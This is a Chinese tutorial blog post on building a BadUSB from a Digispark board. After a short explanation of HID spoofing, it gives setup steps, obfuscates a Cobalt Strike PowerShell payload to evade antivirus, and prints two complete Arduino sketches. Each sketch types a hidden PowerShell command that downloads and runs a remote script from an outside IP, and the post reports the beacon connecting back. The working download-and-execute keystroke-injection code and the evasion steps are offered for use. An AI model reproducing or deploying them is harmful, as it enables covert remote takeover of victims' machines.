badusb

badusb介绍

BadUSB是利用伪造HID设备执行攻击载荷的一种攻击方式。HID(Human InterfaceDevice)设备通常指的就是键盘鼠标等与人交互的设备,用户插入BadUSB,就会自动执行预置在固件中的恶意代码。

BadUsb插入后,会模拟键盘鼠标对电脑进行操作,通过这些操作打开电脑的命令终端,并执行一条命令,这条命令将从指定网址下载其他代码并于后台静默运行。这些代码功能包括:窃取信息、反弹shell、发送邮件等,从而实现控制目标机或者窃取信息的目的。

恶意代码存在于U盘的固件中,PC上的杀毒软件无法访问到U盘存放固件的区域,因此也就意味着杀毒软件和U盘格式化都无法防御BadUSB的攻击。

badusb原理



主机是通过设备固件中的某些描述符来判断USB哪种设备的。这就意味着我们可以利用此漏洞将一些特殊的USB设备伪装成为其他任何设备,例如输入设备、网卡等等。



当插入USB设备后,主机驱动会向设备请求各种描述符来识别设备,为了把一个设备识别成HID类别,设备固件在定义描述符的时候必须遵守HID规约。

构成:

- 普通U盘一般都是由闪存(FLASH)和主控(MCU)构成,主控主要负责控制数据读写任务分配,闪存的话一般有一部分用来存放u盘固件(无法直接读取),其它部分用来进行读写和存储。

- BadUsb就是利用对u盘固件进行重新编程,将虚拟键盘输入转为协议约定的字节指令集成进固件中,让主机将usb识别为一块键盘,并执行事先编写好的虚拟键盘输入。

利用



CS马





使用Invoke-Obfuscation编码,简单做一下免杀:

进入Invoke-Obfuscation目录后,在PowerShell中执行命令

set scriptpath C:\Users\86153\Desktop\payload.ps1

encoding

6

out C:\Users\86153\Desktop\payload1.ps1

badusb环境



- 安装Arduino IDE

https://downloads.arduino.cc/arduino-1.8.16-windows.zip

下载完成后解压,打开exe



点击文件->首选项

在附加开发版管理器网址处添加 http://digistump.com/package_digistump_index.json



在工具->开发板:"Arduino Leonardo"->开发板管理器

找到 digistump avr boards进行下载

之后再开发板处选择digispark(default-16.5mhz)





- 安装驱动使用digistump drivers

链接:http://pan.baidu.com/s/1i4K10dn 密码:ilaf

如果是 64 位操作系统请选择 DPinst64.exe,否则选择 DPinst.exe.

至此环境配置结束

badusb制作





将代码贴至Arduino点击上传

#include "DigiKeyboard.h"

#define KEY_ESC 41

#define KEY_BACKSPACE 42

#define KEY_TAB 43

#define KEY_PRT_SCR 70

#define KEY_DELETE 76

void setup() {

DigiKeyboard.delay(5000);

DigiKeyboard.sendKeyStroke(0);

DigiKeyboard.delay(3000);

DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);

DigiKeyboard.delay(1000);

DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX(New-Object Net.WebClient).DownloadString('http://192.168.111.252/payload.ps1');"));

DigiKeyboard.delay(500);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

DigiKeyboard.delay(750);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

}

void loop() {

}或者将打开powershell和执行命令分开(可以绕过一些拦截)

# include "DigiKeyboard.h"

# define KEY_ESC 41

# define KEY_BACKSPACE 42

# define KEY_TAB 43

# define KEY_PRT_SCR 70

# define KEY_DELETE 76

void setup() {

DigiKeyboard.delay(5000);

DigiKeyboard.sendKeyStroke(0);

DigiKeyboard.delay(3000);

DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);

DigiKeyboard.delay(750);

DigiKeyboard.print(F("powershell"))

DigiKeyboard.delay(750);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

DigiKeyboard.delay(750);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

DigiKeyboard.delay(750);

DigiKeyboard.print(F("IEX(New-Object Net.WebClient).DownloadString('http://123.207.101.205:8000/cs.ps1');"));

DigiKeyboard.delay(500);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

DigiKeyboard.delay(750);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

}

void loop() {

}





出现如下图,插上我们准备的badusb

直至出现thank you,此时我们的badusb就已经做好了



测试

插上badusb后发现我们的cs上线

参考

https://www.freebuf.com/articles/system/292358.html

https://www.cnblogs.com/qianxiao996/p/13574566.html

https://mp.weixin.qq.com/s/UROx1fJOmMVbmH_-UasFEQ

badusb的更多相关文章

- 利用Arduino快速制作Teensy BadUSB

0×00 介绍 本文想以较简单的方式,叙述Arduino版BadUSB的制作过程.我知道在这之前已经有很多前辈都写过相关的文章,但小白可能还有点迷糊,所以这篇文章是快速带大家入门了解,我也是菜B大神不 ...

- 【micropython】用python来进行BadUSB的USB-HID测试(含无线控制)

转载请注明:@小五义http://www.cnblogs.com/xiaowuyiQQ群:64770604 本文以TPYBoardv101开发板为例讲解了利用micropython进行BadUSB的u ...

- 利用烧鹅制作简单BadUSB,插谁谁怀孕

所用硬件设备为烧鹅,烧鹅是RadioWar基于Teensy++ 2.0 AT90USB1286芯片设计的USB Rubber Ducky类开发板. 使用veil编码meterpreter生成paylo ...

- BadUSB的防范研究

近期爆出的badUSB漏洞,通过将病毒植入固件,能够伪装成键盘等设备,直接控制电脑,业界还没有非常好的修复方法. 从安全产品的角度.对于这个问题的防范,有下面几点可能不成熟的想法 1.病毒伪装成键盘. ...

- 利用Arduino快速制作Teensy BadUSB, 攻击计算机

BadUsb介绍 BadUSB是计算机安全领域的热门话题之一,该漏洞由Karsten Nohl和Jakob Lell共同发现,并在2014年的BlackHat安全大会上公布. 虽然已隔一两年,但还是有 ...

- 【原创】Arduino制作Badusb实践

1.U盘构造 U盘由芯片控制器和闪存两部分组成. 芯片控制器负责与PC的通讯和识别,闪存用来做数据存储: 闪存中有一部分区域用来存放U盘的固件,它的作用类似于操作系统,控制软硬件交互:固件无 ...

- 【360图书馆】插入U盘自动攻击:BadUSB原理与实现

插入U盘自动攻击:BadUSB原理与实现 漏洞背景 “BadUSB”是今年计算机安全领域的热门话题之一,该漏洞由Karsten Nohl和Jakob Lell共同发现,并在今年的Black ...

- Arduino+Avr libc制作Badusb原理及示例讲解

一. 前言 2014年美国黑帽大会上研究人员JakobLell和Karsten Nohl展示了badusb的攻击方法后,国内与badusb相关的文章虽然有了一些,但是大部分人把相关文章都阅读后还是会有 ...

- 基于ArduinoLeonardo板子的BadUSB攻击实战

0X00 前言 在Freebuf上许多同学已经对HID攻击谈了自己的看法,如维克斯同学的<利用Arduino快速制作Teensy BadUSB>无论从科普还是实践都给我们详尽的描述了Bad ...

- 使用Attiny 85开发板制作BadUSB

什么是BadUSB?请查看:http://www.baike.com/wiki/BadUSB 或者看看腾讯这个视频!https://v.qq.com/x/page/l01425u2igw.html ...

随机推荐

- 5、架构--Nginx、搭建超级玛丽游戏

笔记 1.晨考 1.NFS共享文件步骤 - 服务端 [root@backup ~]# yum install nfs-utils rpcbind -y [root@backup ~]# mkdir / ...

- Solution -「BJWC 2018」「洛谷 P4486」Kakuro

\(\mathcal{Description}\) Link. 有一个 \(n\times m\) 的网格图,其中某些格子被主对角线划成两个三角形,称这样的格子为特殊格:初始时,除了一些障碍格 ...

- Tomcat是什么?

Tomcat简单的说就是一个运行JAVA的网络服务器,底层是Socket的一个程序,它也是JSP和Serlvet的一个容器. 为什么我们需要用到Tomcat 如果你学过html,css,你会知道你写的 ...

- systemd配置文件填写了ExecStop=/usr/bin/kill -9 $MAINPID之后重启在messages发生了报错

原因在于systemd模块需要增加自动化检测,检测有一项为检测messages日志内是否有systemd的failed 写了一个检测脚本,脚本的检测messages内容为/bin/cat /var/l ...

- volatile关键字的相关学习记录

1:volatile是什么? Volatile是java虚拟机提供的一种轻量级的同步机制,具有 三大特性,分别是:保证可见性.不保证原子性.禁止指令重排 可见性: 概念:每一个线程都有自己的工作内存, ...

- Linux下的Tmux分屏操作

Linux中,我们使用命令行的时候,一个窗口只能使用一个命令行,若是需要使用多个输入位置进行操作,那么只能多开几个窗口,今天介绍一款软件,可以让我们在一个窗口使用多个输入行,先来效果图展示下 Linu ...

- Spring Boot+RabbitMQ 通过fanout模式实现消息接收(支持消费者多实例部署)

本文章适用的场景:同一条消息可以被多个消费者同时消费.注意:当消费者多实例部署时,会轮询消费消息.网上有大量的的案例展示:P生产一条消息,消费者服务C中建立Q1和Q2两个队列共同消费.但极少的材料展示 ...

- 别人都在用数据分析软件,你还在用excel做数据分析?

之前听朋友吐槽过,他们是上千人的企业,但做数据分析居然还是靠手动上传数据,而且还是用的excel做的.但其实excel并不是企业做数据分析的好工具. 数据分析是指用适当的统计分析方法对收集来的大量数据 ...

- cpu 时间片消耗表|cpu消耗表

1秒=1000毫秒(ms)=1,000,000 微秒(μs)=1,000,000,000 纳秒(ns)=1,000,000,000,000 皮秒(ps) 1个CPU时钟周期=时钟频率 2GHz CPU ...

- 【C# IO 操作 】Big-endian 和 Little-endian 详解

首先,认识字节(Byte),计算机中Byte意思为"字节",8个二进制位构成1个"字节(Byte)",即1Byte=8bit,字节是计算机处理数据的基本单位.所 ...